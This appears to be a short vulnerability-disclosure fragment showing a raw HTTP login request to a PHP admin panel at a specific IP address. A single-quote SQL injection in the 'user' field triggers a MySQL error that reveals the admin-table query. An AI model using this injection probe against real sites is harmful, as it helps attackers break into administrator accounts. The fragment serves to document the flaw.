 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 175.27.154.17:8082
Content-Length: 66
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://175.27.154.17:8082
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://175.27.154.17:8082/admin/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=1qqeups10teg03qm19u6tkjoo0; JSESSIONID=B06172DC176D1B02321EB869BE1B29D1
Connection: close
user=1'&password=asd&code=bced&submit=true&submit.x=40&submit.y=29
操作数据库失败You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
limit 0,1' at line 1
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='1'' limit 0,1
返回